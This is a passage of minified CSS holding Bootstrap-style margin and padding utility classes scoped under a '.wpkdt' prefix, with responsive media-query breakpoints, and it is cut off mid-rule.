.mx-3{margin-left:1rem!important}.wpkdt .m-4{margin:1.5rem!important}.wpkdt .mt-4,.wpkdt .my-4{margin-top:1.5rem!important}.wpkdt .mr-4,.wpkdt .mx-4{margin-right:1.5rem!important}.wpkdt .mb-4,.wpkdt .my-4{margin-bottom:1.5rem!important}.wpkdt .ml-4,.wpkdt .mx-4{margin-left:1.5rem!important}.wpkdt .m-5{margin:3rem!important}.wpkdt .mt-5,.wpkdt .my-5{margin-top:3rem!important}.wpkdt .mr-5,.wpkdt .mx-5{margin-right:3rem!important}.wpkdt .mb-5,.wpkdt .my-5{margin-bottom:3rem!important}.wpkdt .ml-5,.wpkdt .mx-5{margin-left:3rem!important}.wpkdt .p-0{padding:0!important}.wpkdt .pt-0,.wpkdt .py-0{padding-top:0!important}.wpkdt .pr-0,.wpkdt .px-0{padding-right:0!important}.wpkdt .pb-0,.wpkdt .py-0{padding-bottom:0!important}.wpkdt .pl-0,.wpkdt .px-0{padding-left:0!important}.wpkdt .p-1{padding:.25rem!important}.wpkdt .pt-1,.wpkdt .py-1{padding-top:.25rem!important}.wpkdt .pr-1,.wpkdt .px-1{padding-right:.25rem!important}.wpkdt .pb-1,.wpkdt .py-1{padding-bottom:.25rem!important}.wpkdt .pl-1,.wpkdt .px-1{padding-left:.25rem!important}.wpkdt .p-2{padding:.5rem!important}.wpkdt .pt-2,.wpkdt .py-2{padding-top:.5rem!important}.wpkdt .pr-2,.wpkdt .px-2{padding-right:.5rem!important}.wpkdt .pb-2,.wpkdt .py-2{padding-bottom:.5rem!important}.wpkdt .pl-2,.wpkdt .px-2{padding-left:.5rem!important}.wpkdt .p-3{padding:1rem!important}.wpkdt .pt-3,.wpkdt .py-3{padding-top:1rem!important}.wpkdt .pr-3,.wpkdt .px-3{padding-right:1rem!important}.wpkdt .pb-3,.wpkdt .py-3{padding-bottom:1rem!important}.wpkdt .pl-3,.wpkdt .px-3{padding-left:1rem!important}.wpkdt .p-4{padding:1.5rem!important}.wpkdt .pt-4,.wpkdt .py-4{padding-top:1.5rem!important}.wpkdt .pr-4,.wpkdt .px-4{padding-right:1.5rem!important}.wpkdt .pb-4,.wpkdt .py-4{padding-bottom:1.5rem!important}.wpkdt .pl-4,.wpkdt .px-4{padding-left:1.5rem!important}.wpkdt .p-5{padding:3rem!important}.wpkdt .pt-5,.wpkdt .py-5{padding-top:3rem!important}.wpkdt .pr-5,.wpkdt .px-5{padding-right:3rem!important}.wpkdt .pb-5,.wpkdt .py-5{padding-bottom:3rem!important}.wpkdt .pl-5,.wpkdt .px-5{padding-left:3rem!important}.wpkdt .m-n1{margin:-.25rem!important}.wpkdt .mt-n1,.wpkdt .my-n1{margin-top:-.25rem!important}.wpkdt .mr-n1,.wpkdt .mx-n1{margin-right:-.25rem!important}.wpkdt .mb-n1,.wpkdt .my-n1{margin-bottom:-.25rem!important}.wpkdt .ml-n1,.wpkdt .mx-n1{margin-left:-.25rem!important}.wpkdt .m-n2{margin:-.5rem!important}.wpkdt .mt-n2,.wpkdt .my-n2{margin-top:-.5rem!important}.wpkdt .mr-n2,.wpkdt .mx-n2{margin-right:-.5rem!important}.wpkdt .mb-n2,.wpkdt .my-n2{margin-bottom:-.5rem!important}.wpkdt .ml-n2,.wpkdt .mx-n2{margin-left:-.5rem!important}.wpkdt .m-n3{margin:-1rem!important}.wpkdt .mt-n3,.wpkdt .my-n3{margin-top:-1rem!important}.wpkdt .mr-n3,.wpkdt .mx-n3{margin-right:-1rem!important}.wpkdt .mb-n3,.wpkdt .my-n3{margin-bottom:-1rem!important}.wpkdt .ml-n3,.wpkdt .mx-n3{margin-left:-1rem!important}.wpkdt .m-n4{margin:-1.5rem!important}.wpkdt .mt-n4,.wpkdt .my-n4{margin-top:-1.5rem!important}.wpkdt .mr-n4,.wpkdt .mx-n4{margin-right:-1.5rem!important}.wpkdt .mb-n4,.wpkdt .my-n4{margin-bottom:-1.5rem!important}.wpkdt .ml-n4,.wpkdt .mx-n4{margin-left:-1.5rem!important}.wpkdt .m-n5{margin:-3rem!important}.wpkdt .mt-n5,.wpkdt .my-n5{margin-top:-3rem!important}.wpkdt .mr-n5,.wpkdt .mx-n5{margin-right:-3rem!important}.wpkdt .mb-n5,.wpkdt .my-n5{margin-bottom:-3rem!important}.wpkdt .ml-n5,.wpkdt .mx-n5{margin-left:-3rem!important}.wpkdt .m-auto{margin:auto!important}.wpkdt .mt-auto,.wpkdt .my-auto{margin-top:auto!important}.wpkdt .mr-auto,.wpkdt .mx-auto{margin-right:auto!important}.wpkdt .mb-auto,.wpkdt .my-auto{margin-bottom:auto!important}.wpkdt .ml-auto,.wpkdt .mx-auto{margin-left:auto!important}@media (min-width:576px){.wpkdt .m-sm-0{margin:0!important}.wpkdt .mt-sm-0,.wpkdt .my-sm-0{margin-top:0!important}.wpkdt .mr-sm-0,.wpkdt .mx-sm-0{margin-right:0!important}.wpkdt .mb-sm-0,.wpkdt .my-sm-0{margin-bottom:0!important}.wpkdt .ml-sm-0,.wpkdt .mx-sm-0{margin-left:0!important}.wpkdt .m-sm-1{margin:.25rem!important}.wpkdt .mt-sm-1,.wpkdt .my-sm-1{margin-top:.25rem!important}.wpkdt .mr-sm-1,.wpkdt .mx-sm-1{margin-right:.25rem!important}.wpkdt .mb-sm-1,.wpkdt .my-sm-1{margin-bottom:.25rem!important}.wpkdt .ml-sm-1,.wpkdt .mx-sm-1{margin-left:.25rem!important}.wpkdt .m-sm-2{margin:.5rem!important}.wpkdt .mt-sm-2,.wpkdt .my-sm-2{margin-top:.5rem!important}.wpkdt .mr-sm-2,.wpkdt .mx-sm-2{margin-right:.5rem!important}.wpkdt .mb-sm-2,.wpkdt .my-sm-2{margin-bottom:.5rem!important}.wpkdt .ml-sm-2,.wpkdt .mx-sm-2{margin-left:.5rem!important}.wpkdt .m-sm-3{margin:1rem!important}.wpkdt .mt-sm-3,.wpkdt .my-sm-3{margin-top:1rem!important}.wpkdt .mr-sm-3,.wpkdt .mx-sm-3{margin-right:1rem!important}.wpkdt .mb-sm-3,.wpkdt .my-sm-3{margin-bottom:1rem!important}.wpkdt .ml-sm-3,.wpkdt .mx-sm-3{margin-left:1rem!important}.wpkdt .m-sm-4{margin:1.5rem!important}.wpkdt .mt-sm-4,.wpkdt .my-sm-4{margin-top:1.5rem!important}.wpkdt .mr-sm-4,.wpkdt .mx-sm-4{margin-right:1.5rem!important}.wpkdt .mb-sm-4,.wpkdt .my-sm-4{margin-bottom:1.5rem!important}.wpkdt .ml-sm-4,.wpkdt .mx-sm-4{margin-left:1.5rem!important}.wpkdt .m-sm-5{margin:3rem!important}.wpkdt .mt-sm-5,.wpkdt .my-sm-5{margin-top:3rem!important}.wpkdt .mr-sm-5,.wpkdt .mx-sm-5{margin-right:3rem!important}.wpkdt .mb-sm-5,.wpkdt .my-sm-5{margin-bottom:3rem!important}.wpkdt .ml-sm-5,.wpkdt .mx-sm-5{margin-left:3rem!important}.wpkdt .p-sm-0{padding:0!important}.wpkdt .pt-sm-0,.wpkdt .py-sm-0{padding-top:0!important}.wpkdt .pr-sm-0,.wpkdt .px-sm-0{padding-right:0!important}.wpkdt .pb-sm-0,.wpkdt .py-sm-0{padding-bottom:0!important}.wpkdt .pl-sm-0,.wpkdt .px-sm-0{padding-left:0!important}.wpkdt .p-sm-1{padding:.25rem!important}.wpkdt .pt-sm-1,.wpkdt .py-sm-1{padding-top:.25rem!important}.wpkdt .pr-sm-1,.wpkdt .px-sm-1{padding-right:.25rem!important}.wpkdt .pb-sm-1,.wpkdt .py-sm-1{padding-bottom:.25rem!important}.wpkdt .pl-sm-1,.wpkdt .px-sm-1{padding-left:.25rem!important}.wpkdt .p-sm-2{padding:.5rem!important}.wpkdt .pt-sm-2,.wpkdt .py-sm-2{padding-top:.5rem!important}.wpkdt .pr-sm-2,.wpkdt .px-sm-2{padding-right:.5rem!important}.wpkdt .pb-sm-2,.wpkdt .py-sm-2{padding-bottom:.5rem!important}.wpkdt .pl-sm-2,.wpkdt .px-sm-2{padding-left:.5rem!important}.wpkdt .p-sm-3{padding:1rem!important}.wpkdt .pt-sm-3,.wpkdt .py-sm-3{padding-top:1rem!important}.wpkdt .pr-sm-3,.wpkdt .px-sm-3{padding-right:1rem!important}.wpkdt .pb-sm-3,.wpkdt .py-sm-3{padding-bottom:1rem!important}.wpkdt .pl-sm-3,.wpkdt .px-sm-3{padding-left:1rem!important}.wpkdt .p-sm-4{padding:1.5rem!important}.wpkdt .pt-sm-4,.wpkdt .py-sm-4{padding-top:1.5rem!important}.wpkdt .pr-sm-4,.wpkdt .px-sm-4{padding-right:1.5rem!important}.wpkdt .pb-sm-4,.wpkdt .py-sm-4{padding-bottom:1.5rem!important}.wpkdt .pl-sm-4,.wpkdt .px-sm-4{padding-left:1.5rem!important}.wpkdt .p-sm-5{padding:3rem!important}.wpkdt .pt-sm-5,.wpkdt .py-sm-5{padding-top:3rem!important}.wpkdt .pr-sm-5,.wpkdt .px-sm-5{padding-right:3rem!important}.wpkdt .pb-sm-5,.wpkdt .py-sm-5{padding-bottom:3rem!important}.wpkdt .pl-sm-5,.wpkdt .px-sm-5{padding-left:3rem!important}.wpkdt .m-sm-n1{margin:-.25rem!important}.wpkdt .mt-sm-n1,.wpkdt .my-sm-n1{margin-top:-.25rem!important}.wpkdt .mr-sm-n1,.wpkdt .mx-sm-n1{margin-right:-.25rem!important}.wpkdt .mb-sm-n1,.wpkdt .my-sm-n1{margin-bottom:-.25rem!important}.wpkdt .ml-sm-n1,.wpkdt .mx-sm-n1{margin-left:-.25rem!important}.wpkdt .m-sm-n2{margin:-.5rem!important}.wpkdt .mt-sm-n2,.wpkdt .my-sm-n2{margin-top:-.5rem!important}.wpkdt .mr-sm-n2,.wpkdt .mx-sm-n2{margin-right:-.5rem!important}.wpkdt .mb-sm-n2,.wpkdt .my-sm-n2{margin-bottom:-.5rem!important}.wpkdt .ml-sm-n2,.wpkdt .mx-sm-n2{margin-left:-.5rem!important}.wpkdt .m-sm-n3{margin:-1rem!important}.wpkdt .mt-sm-n3,.wpkdt .my-sm-n3{margin-top:-1rem!important}.wpkdt .mr-sm-n3,.wpkdt .mx-sm-n3{margin-right:-1rem!important}.wpkdt .mb-sm-n3,.wpkdt .my-sm-n3{margin-bottom:-1rem!important}.wpkdt .ml-sm-n3,.wpkdt .mx-sm-n3{margin-left:-1rem!important}.wpkdt .m-sm-n4{margin:-1.5rem!important}.wpkdt .mt-sm-n4,.wpkdt .my-sm-n4{margin-top:-1.5rem!important}.wpkdt .mr-sm-n4,.wpkdt .mx-sm-n4{margin-right:-1.5rem!important}.wpkdt .mb-sm-n4,.wpkdt .my-sm-n4{margin-bottom:-1.5rem!important}.wpkdt .ml-sm-n4,.wpkdt .mx-sm-n4{margin-left:-1.5rem!important}.wpkdt .m-sm-n5{margin:-3rem!important}.wpkdt .mt-sm-n5,.wpkdt .my-sm-n5{margin-top:-3rem!important}.wpkdt .mr-sm-n5,.wpkdt .mx-sm-n5{margin-right:-3rem!important}.wpkdt .mb-sm-n5,.wpkdt .my-sm-n5{margin-bottom:-3rem!important}.wpkdt .ml-sm-n5,.wpkdt .mx-sm-n5{margin-left:-3rem!important}.wpkdt .m-sm-auto{margin:auto!important}.wpkdt .mt-sm-auto,.wpkdt .my-sm-auto{margin-top:auto!important}.wpkdt .mr-sm-auto,.wpkdt .mx-sm-auto{margin-right:auto!important}.wpkdt .mb-sm-auto,.wpkdt .my-sm-auto{margin-bottom:auto!important}.wpkdt .ml-sm-auto,.wpkdt .mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.wpkdt .m-md-0{margin:0!important}.wpkdt .mt-md-0,.wpkdt .my-md-0{margin-top:0!important}.wpkdt .mr-md-0,.wpkdt .mx-md-0{margin-right:0!important}.wpkdt .mb-md-0,.wpkdt .my-md-0{margin-bottom:0!important}.wpkdt .ml-md-0,.wpkdt .mx-md-0{margin-left:0!important}.wpkdt .m-md-1{margin:.25rem!important}.wpkdt .mt-md-1,.wpkdt .my-md-1{margin-top:.25rem!important}.wpkdt .mr-md-1,.wpkdt .mx-md-1{margin-right:.25rem!important}.wpkdt .mb-md-1,.wpkdt .my-md-1{margin-bottom:.25rem!important}.wpkdt .ml-md-1,.wpkdt .mx-md-1{margin-left:.25rem!important}.wpkdt .m-md-2{margin:.5rem!important}.wpkdt .mt-md-2,.wpkdt .my-md-2{margin-top:.5rem!important}.wpkdt .mr-md-2,.wpkdt .mx-md-2{margin-right:.5rem!important}.wpkdt .mb-md-2,.wpkdt .my-md-2{margin-bottom:.5rem!important}.wpkdt .ml-md-2,.wpkdt .mx-md-2{margin-left:.5rem!important}.wpkdt .m-md-3{margin:1rem!important}.wpkdt .mt-md-3,.wpkdt .my-md-3{margin-top:1rem!important}.wpkdt .mr-md-3,.wpkdt .mx-md-3{margin-right:1rem!important}.wpkdt .mb-md-3,.wpkdt .my-md-3{margin-bottom:1rem!important}.wpkdt .ml-md-3,.wpkdt .mx-md-3{margin-left:1rem!important}.wpkdt .m-md-4{margin:1.5rem!important}.wpkdt .mt-md-4,.wpkdt .my-md-4{margin-top:1.5rem!important}.wpkdt .mr-md-4,.wpkdt .mx-md-4{margin-right:1.5rem!important}.wpkdt .mb-md-4,.wpkdt .my-md-4{margin-bottom:1.5rem!important}.wpkdt .ml-md-4,.wpkdt .mx-md-4{margin-left:1.5rem!important}.wpkdt .m-md-5{margin:3rem!important}.wpkdt .mt-md-5,.wpkdt .my-md-5{margin-top:3rem!important}.wpkdt .mr-md-5,.wpkdt .mx-md-5{margin-right:3rem!important}.wpkdt .mb-md-5,.wpkdt .my-md-5{margin-bottom:3rem!important}.wpkdt .ml-md-5,.wpkdt .mx-md-5{margin-left:3rem!important}.wpkdt .p-md-0{padding:0!important}.wpkdt .pt-md-0,.wpkdt .py-md-0{padding-top:0!important}.wpkdt .pr-md-0,.wpkdt .px-md-0{padding-right:0!important}.wpkdt .pb-md-0,.wpkdt .py-md-0{padding-bottom:0!important}.wpkdt .pl-md-0,.wpkdt .px-md-0{padding-left:0!important}.wpkdt .p-md-1{padding:.25rem!important}.wpkdt .pt-md-1,.wpkdt .py-md-1{padding-top:.25rem!important}.wpkdt .pr-md-1,.wpkdt .px-md-1{padding-right:.25rem!important}.wpkdt .pb-md-1,.wpkdt .py-md-1{padding-bottom:.25rem!important}.wpkdt .pl-md-1,.wpkdt .px-md-1{padding-left:.25rem!important}.wpkdt .p-md-2{padding:.5rem!important}.wpkdt .pt-md-2,.wpkdt .py-md-2{padding-top:.5rem!important}.wpkdt .pr-md-2,.wpkdt .px-md-2{padding-right:.5rem!important}.wpkdt .pb-md-2,.wpkdt .py-md-2{padding-bottom:.5rem!important}.wpkdt .pl-md-2,.wpkdt .px-md-2{padding-left:.5rem!important}.wpkdt .p-md-3{padding:1rem!important}.wpkdt .pt-md-3,.wpkdt .py-md-3{padding-top:1rem!important}.wpkdt .pr-md-3,.wpkdt .px-md-3{padding-right:1rem!important}.wpkdt .pb-md-3,.wpkdt .py-md-3{padding-bottom:1rem!important}.wpkdt .pl-md-3,.wpkdt .px-md-3{padding-left:1rem!important}.wpkdt .p-md-4{padding:1.5rem!important}.wpkdt .pt-md-4,.wpkdt .py-md-4{padding-top:1.5rem!important}.wpkdt .pr-md-4,.wpkdt .px-md-4{padding-right:1.5rem!important}.wpkdt .pb-md-4,.wpkdt .py-md-4{padding-bottom:1.5rem!important}.wpkdt .pl-md-4,.wpkdt .px-md-4{padding-left:1.5rem!important}.wpkdt .p-md-5{padding:3rem!important}.wpkdt .pt-md-5,.wpkdt .py-md-5{padding-top:3rem!important}.wpkdt .pr-md-5,.wpkdt .px-md-5{padding-right:3rem!important}.wpkdt .pb-md-5,.wpkdt .py-md-5{padding-bottom:3rem!important}.wpkdt .pl-md-5,.wpkdt .px-md-5{padding-left:3rem!important}.wpkdt .m-md-n1{margin:-.25rem!important}.wpkdt .mt-md-n1,.wpkdt .my-md-n1{margin-top:-.25rem!important}.wpkdt .mr-md-n1,.wpkdt .mx-md-n1{margin-right:-.25rem!important}.wpkdt .mb-md-n1,.wpkdt .my-md-n1{margin-bottom:-.25rem!important}.wpkdt .ml-md-n1,.wpkdt .mx-md-n1{margin-left:-.25rem!important}.wpkdt .m-md-n2{margin:-.5rem!important}.wpkdt .mt-md-n2,.wpkdt .my-md-n2{margin-top:-.5rem!important}.wpkdt .mr-md-n2,.wpkdt .mx-md-n2{margin-right:-.5rem!important}.wpkdt .mb-md-n2,.wpkdt .my-md-n2{margin-bottom:-.5rem!important}.wpkdt .ml-md-n2,.wpkdt .mx-md-n2{margin-left:-.5rem!important}.wpkdt .m-md-n3{margin:-1rem!important}.wpkdt .mt-md-n3,.wpkdt .my-md-n3{margin-top:-1rem!important}.wpkdt .mr-md-n3,.wpkdt .mx-md-n3{margin-right:-1rem!important}.wpkdt .mb-md-n3,.wpkdt .my-md-n3{margin-bottom:-1rem!important}.wpkdt .ml-md-n3,.wpkdt .mx-md-n3{margin-left:-1rem!important}.wpkdt .m-md-n4{margin:-1.5rem!important}.wpkdt .mt-md-n4,.wpkdt .my-md-n4{margin-top:-1.5rem!important}.wpkdt .mr-md-n4,.wpkdt .mx-md-n4{margin-right:-1.5rem!important}.wpkdt .mb-md-n4,.wpkdt .my-md-n4{margin-bottom:-1.5rem!important}.wpkdt .ml-md-n4,.wpkdt .mx-md-n4{margin-left:-1.5rem!important}.wpkdt .m-md-n5{margin:-3rem!important}.wpkdt .mt-md-n5,.wpkdt .my-md-n5{margin-top:-3rem!important}.wpkdt .mr-md-n5,.wpkdt .mx-md-n5{margin-right:-3rem!important}.wpkdt .mb-md-n5,.wpkdt .my-md-n5{margin-bottom:-3rem!important}.wpkdt .ml-md-n5,.wpkdt .mx-md-n5{margin-left:-3rem!important}.wpkdt .m-md-auto{margin:auto!important}.wpkdt .mt-md-auto,.wpkdt .my-md-auto{margin-top:auto!important}.wpkdt .mr-md-auto,.wpkdt .mx-md-auto{margin-right:auto!important}.wpkdt .mb-md-auto,.wpkdt .my-md-auto{margin-bottom:auto!important}.wpkdt .ml-md-auto,.wpkdt .mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.wpkdt .m-lg-0{margin:0!important}.wpkdt .mt-lg-0,.wpkdt .my-lg-0{margin-top:0!important}.wpkdt .mr-lg-0,.wpkdt .mx-lg-0{margin-right:0!important}.wpkdt .mb-lg-0,.wpkdt .my-lg-0{margin-bottom:0!important}.wpkdt .ml-lg-0,.wpkdt .mx-lg-0{margin-left:0!important}.wpkdt .m-lg-1{margin:.25rem!important}.wpkdt .mt-lg-1,.wpkdt .my-lg-1{margin-top:.25rem!important}.wpkdt .mr-lg-1,.wpkdt .mx-lg-1{margin-right:.25rem!important}.wpkdt .mb-lg-1,.wpkdt .my-lg-1{margin-bottom:.25rem!important}.wpkdt .ml-lg-1,.wpkdt .mx-lg-1{margin-left:.25rem!important}.wpkdt .m-lg-2{margin:.5rem!important}.wpkdt .mt-lg-2,.wpkdt .my-lg-2{margin-top:.5rem!important}.wpkdt .mr-lg-2,.wpkdt .mx-lg-2{margin-right:.5rem!important}.wpkdt .mb-lg-2,.wpkdt .my-lg-2{margin-bottom:.5rem!important}.wpkdt .ml-lg-2,.wpkdt .mx-lg-2{margin-left:.5rem!important}.wpkdt .m-lg-3{margin:1rem!important}.wpkdt .mt-lg-3,.wpkdt .my-lg-3{margin-top:1rem!important}.wpkdt .mr-lg-3,.wpkdt .mx-lg-3{margin-right:1rem!important}.wpkdt .mb-lg-3,.wpkdt .my-lg-3{margin-bottom:1rem!important}.wpkdt .ml-lg-3,.wpkdt .mx-lg-3{margin-left:1rem!important}.wpkdt .m-lg-4{margin:1.5rem!important}.wpkdt .mt-lg-4,.wpkdt .my-lg-4{margin-top:1.5rem!important}.wpkdt .mr-lg-4,.wpkdt .mx-lg-4{margin-right:1.5rem!important}.wpkdt .mb-lg-4,.wpkdt .my-lg-4{margin-bottom:1.5rem!important}.wpkdt .ml-lg-4,.wpkdt .mx-lg-4{margin-left:1.5rem!important}.wpkdt .m-lg-5{margin:3rem!important}.wpkdt .mt-lg-5,.wpkdt .my-lg-5{margin-top:3rem!important}.wpkdt .mr-lg-5,.wpkdt .mx-lg-5{margin-right:3rem!important}.wpkdt .mb-lg-5,.wpkdt .my-lg-5{margin-bottom:3rem!important}.wpkdt .ml-lg-5,.wpkdt .mx-lg-5{margin-left:3rem!important}.wpkdt .p-lg-0{padding:0!important}.wpkdt .pt-lg-0,.wpkdt .py-lg-0{padding-top:0!important}.wpkdt .pr-lg-0,.wpkdt .px-lg-0{padding-right:0!important}.wpkdt .pb-lg-0,.wpkdt .py-lg-0{padding-bottom:0!important}.wpkdt .pl-lg-0,.wpkdt .px-lg-0{padding-left:0!important}.wpkdt .p-lg-1{padding:.25rem!important}.wpkdt .pt-lg-1,.wpkdt .py-lg-1{padding-top:.25rem!important}.wpkdt .pr-lg-1,.wpkdt .px-lg-1{padding-right:.25rem!important}.wpkdt .pb-lg-1,.wpkdt .py-lg-1{padding-bottom:.25rem!important}.wpkdt .pl-lg-1,.wpkdt .px-lg-1{padding-left:.25rem!important}.wpkdt .p-lg-2{padding:.5rem!important}.wpkdt .pt-lg-2,.wpkdt .py-lg-2{padding-top:.5rem!important}.wpkdt .pr-lg-2,.wpkdt .px-lg-2{padding-right:.5rem!important}.wpkdt .pb-lg-2,.wpkdt .py-lg-2{padding-bottom:.5rem!important}.wpkdt .pl-lg-2,.wpkdt .px-lg-2{padding-left:.5rem!important}.wpkdt .p-lg-3{padding:1rem!important}.wpkdt .pt-lg-3,.wpkdt .py-lg-3{padding-top:1rem!important}.wpkdt .pr-lg-3,.wpkdt .px-lg-3{padding-right:1rem!important}.wpkdt .pb-lg-3,.wpkdt .py-lg-3{padding-bottom:1rem!important}.wpkdt .pl-lg-3,.wpkdt .px-lg-3{padding-left:1rem!important}.wpkdt .p-lg-4{padding:1.5rem!important}.wpkdt .pt-lg-4,.wpkdt .py-lg-4{padding-top:1.5rem!important}.wpkdt .pr-lg-4,.wpkdt .px-lg-4{padding-right:1.5rem!important}.wpkdt .pb-lg-4,.wpkdt .py-lg-4{padding-bottom:1.5rem!important}.wpkdt .pl-lg-4,.wpkdt .px-lg-4{padding-left:1.5rem!important}.wpkdt .p-lg-5{padding:3rem!important}.wpkdt .pt-lg-5,.wpkdt .py-lg-5{padding-top:3rem!important}.wpkdt .pr-lg-5,.wpkdt .px-lg-5{padding-right:3rem!important}.wpkdt .pb-lg-5,.wpkdt .py-lg-5{padding-bottom:3rem!important}.wpkdt .pl-lg-5,.wpkdt .px-lg-5{padding-left:3rem!important}.wpkdt .m-lg-n1{margin:-.25rem!important}.wpkdt .mt-lg-n1,.wpkdt .my-lg-n1{margin-top:-.25rem!important}.wpkdt .mr-lg-n1,.wpkdt .mx-lg-n1{margin-right:-.25rem!important}.wpkdt .mb-lg-n1,.wpkdt .my-lg-n1{margin-bottom:-.25rem!important}.wpkdt .ml-lg-n1,.wpkdt .mx-lg-n1{margin-left:-.25rem!important}.wpkdt .m-lg-n2{margin:-.5rem!important}.wpkdt .mt-lg-n2,.wpkdt .my-lg-n2{margin-top:-.5rem!important}.wpkdt .mr-lg-n2,.wpkdt .mx-lg-n2{margin-right:-.5rem!important}.wpkdt .mb-lg-n2,.wpkdt .my-lg-n2{margin-bottom:-.5rem!important}.wpkdt .ml-lg-n2,.wpkdt .mx-lg-n2{margin-left:-.5rem!important}.wpkdt .m-lg-n3{margin:-1rem!important}.wpkdt .mt-lg-n3,.wpkdt .my-lg-n3{margin-top:-1rem!important}.wpkdt .mr-lg-n3,.wpkdt .mx-lg-n3{margin-right:-1rem!important}.wpkdt .mb-lg-n3,.wpkdt .my-lg-n3{margin-bottom:-1rem!important}.wpkdt .ml-lg-n3,.wpkdt .mx-lg-n3{margin-left:-1rem!important}.wpkdt .m-lg-n4{margin:-1.5rem!important}.wpkdt .mt-lg-n4,.wpkdt .my-lg-n4{margin-top:-1.5rem!important}.wpkdt .mr-lg-n4,.wpkdt .mx-lg-n4{margin-right:-1.5rem!important}.wpkdt .mb-lg-n4,.wpkdt .my-lg-n4{margin-bottom:-1.5rem!important}.wpkdt .ml-lg-n4,.wpkdt .mx-lg-n4{margin-left:-1.5rem!important}.wpkdt .m-lg-n5{margin:-3rem!important}.wpkdt .mt-lg-n5,.wpkdt .my-lg-n5{margin-top:-3rem!important}.wpkdt .mr-lg-n5,.wpkdt .mx-lg-n5{margin-right:-3rem!important}.wpkdt .mb-lg-n5,.wpkdt .my-lg-n5{margin-bottom:-3rem!important}.wpkdt .ml-lg-n5,.wpkdt .mx-lg-n5{margin-left:-3rem!important}.wpkdt .m-lg-auto{margin:auto!important}.wpkdt .mt-lg-auto,.wpkdt .my-lg-auto{margin-top:auto!important}.wpkdt .mr-lg-auto,.wpkdt .mx-lg-auto{margin-right:auto!important}.wpkdt .mb-lg-auto,.wpkdt .my-lg-auto{margin-bottom:auto!important}.wpkdt .ml-lg-auto,.wpkdt .mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.wpkdt .m-xl-0{margin:0!important}.wpkdt .mt-xl-0,.wpkdt .my-xl-0{margin-top:0!important}.wpkdt .mr-xl-0,.wpkdt .mx-xl-0{margin-right:0!important}.wpkdt .mb-xl-0,.wpkdt .my-xl-0{margin-bottom:0!important}.wpkdt .ml-xl-0,.wpkdt .mx-xl-0{margin-left:0!important}.wpkdt .m-xl-1{margin:.25rem!important}.wpkdt .mt-xl-1,.wpkdt .my-xl-1{margin-top:.25rem!important}.wpkdt .mr-xl-1,.wpkdt .mx-xl-1{margin-right:.25rem!important}.wpkdt .mb-xl-1,.wpkdt .my-xl-1{margin-bottom:.25rem!important}.wpkdt .ml-xl-1,.wpkdt .mx-xl-1{margin-left:.25rem!important}.wpkdt .m-xl-2{margin:.5rem!important}.wpkdt .mt-xl-2,.wpkdt .my-xl-2{margin-top:.5rem!important}.wpkdt .mr-xl-2,.wpkdt .mx-xl-2{margin-right:.5rem!important}.wpkdt .mb-xl-2,.wpkdt .my-xl-2{margin-bottom:.5rem!important}.wpkdt .ml-xl-2,.wpkdt .mx-xl-2{margin-left:.5rem!important}.wpkdt .m-xl-3{margin:1rem!important}.wpkdt .mt-xl-3,.wpkdt .my-xl-3{margin-top:1rem!important}.wpkdt .mr-xl-3,.wpkdt .mx-xl-3{margin-right:1rem!important}.wpkdt .mb-xl-3,.wpkdt .my-xl-3{margin-bottom:1rem!important}.wpkdt .ml-xl-3,.wpkdt .mx-xl-3{margin-left:1rem!important}.wpkdt .m-xl-4{margin:1.5rem!important}.wpkdt .mt-xl-4,.wpkdt .my-xl-4{margin-top:1.5rem!important}.wpkdt .mr-xl-4,.wpkdt .mx-xl-4{margin-right:1.5rem!important}.wpkdt .mb-xl-4,.wpkdt .my-xl-4{margin-bottom:1.5rem!important}.wpkdt .ml-xl-4,.wpkdt .mx-xl-4{margin-left:1.5rem!important}.wpkdt .m-xl-5{margin:3rem!important}.wpkdt .mt-xl-5,.wpkdt .my-xl-5{margin-top:3rem!important}.wpkdt .mr-xl-5,.wpkdt .mx-xl-5{margin-right:3rem!important}.wpkdt .mb-xl-5,.wpkdt .my-xl-5{margin-bottom:3rem!important}.wpkdt .ml-xl-5,.wpkdt .mx-xl-5{margin-left:3rem!important}.wpkdt .p-xl-0{padding:0!important}.wpkdt .pt-xl-0,.wpkdt .py-xl-0{padding-top:0!important}.wpkdt .pr-xl-0,.wpkdt .px-xl-0{padding-right:0!important}.wpkdt .pb-xl-0,.wpkdt .py-xl-0{padding-bottom:0!important}.wpkdt .pl-xl-0,.wpkdt .px-xl-0{padding-left:0!important}.wpkdt .p-xl-1{padding:.25rem!important}.wpkdt .pt-xl-1,.wpkdt .py-xl-1{padding-top:.25rem!important}.wpkdt .pr-xl-1,.wpkdt .px-xl-1{padding-right:.25rem!important}.wpkdt .pb-xl-1,.wpkdt .py-xl-1{padding-bottom:.25rem!important}.wpkdt .pl-xl-1,.wpkdt .px-xl-1{padding-left:.25rem!important}.wpkdt .p-xl-2{padding:.5rem!important}.wpkdt .pt-xl-2,.wpkdt .py-xl-2{padding-top:.5rem!important}.wpkdt .pr-xl-2,.wpkdt .px-xl-2{padding-right:.5rem!important}.wpkdt .pb-xl-2,.wpkdt .py-xl-2{padding-bottom:.5rem!important}.wpkdt .pl-xl-2,.wpkdt .px-xl-2{padding-left:.5rem!important}.wpkdt .p-xl-3{padding:1rem!important}.wpkdt .pt-xl-3,.wpkdt .py-xl-3{padding-top:1rem!important}.wpkdt .pr-xl-3,.wpkdt .px-xl-3{padding-right:1rem!important}.wpkdt .pb-xl-3,.wpkdt .py-xl-3{padding-bottom:1rem!important}.wpkdt .pl-xl-3,.wpkdt .px-xl-3{padding-left:1rem!important}.wpkdt .p-xl-4{padding:1.5rem!important}.wpkdt .pt-xl-4,.wpkdt .py-xl-4{padding-top:1.5rem!important}.wpkdt .pr-xl-4,.wpkdt .px-xl-4{padding-right:1.5rem!important}.wpkdt .pb-xl-4,.wpkdt .py-xl-4{padding-bottom:1.5rem!important}.wpkdt .pl-xl-4,.wpkdt .px-xl-4{padding-left:1.5rem!important}.wpkdt .p-xl-5{padding:3rem!important}.wpkdt .pt-xl-5,.wpkdt .py-xl-5{padding-top:3rem!important}.wpkdt .pr-xl-5,.wpkdt .px-xl-5{padding-right:3rem!important}.wpkdt .pb-xl-5,.wpkdt .py-xl-5{padding-bottom:3rem!important}.wpkdt .pl-xl-5,.wpkdt .px-xl-5{padding-left:3rem!important}.wpkdt .m-xl-n1{margin:-.25rem!important}.wpkdt .mt-xl-n1,.wpkdt .my-xl-n1{margin-top:-.25rem!important}.wpkdt .mr-xl-n1,.wpkdt 